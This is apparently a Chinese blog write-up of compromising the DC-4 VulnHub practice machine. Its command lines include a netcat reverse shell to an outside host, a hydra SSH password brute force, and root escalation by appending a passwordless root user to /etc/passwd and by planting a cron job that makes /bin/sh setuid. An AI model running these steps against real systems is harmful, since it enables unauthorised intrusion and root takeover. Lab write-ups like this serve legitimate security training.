前言

DC4-vulnhub靶机渗透

之前下载的靶机,把它打完吧

渗透过程

考察:密码爆破

、

、



端口扫描发现这两个端口



访问80端口

暴力破解密码得到

1 | username:admin |



登陆后台

这里有命令执行

1 | nc -e /bin/sh 192.168.1.76 7777 |



反弹shell



这里有jim的历史密码,ssh 破解一波



1 | hydra -l jim -P 1.txt -t 11 ssh://192.168.1.87 |

1 | jim:jibril04 |



ssh连接后查看mbox



得到了charles的账号密码,切换成charles



发现这里的teehee是有root权限的

将字符串追加到某文件的功能。



提权思路一:追加一个用户到etc/passwd的root组

1 | echo 'test::0:0:::/bin/bash'|sudo teehee -a /etc/passwd |

提权成功



提权思路二:

看看那些命令有root权限

1 | find / -type f -perm -u=s 2>/dev/null 查看SUID文件 |

exim4提权



提权思路三:使用cronta提权

最后这个思路是参考别人的walkthrough



向/etc/crontab文件中写入新的定时任务,把时间全设置为*,这样就是每分钟执行一次,再将/bin/sh的权限设置为4777

1 | echo '***** chmod 4777 /bin/sh | sudo teehee -a /etc/crontab' 写入定时任务 |

总结

写得简略,但是中间尝试了很多次。加油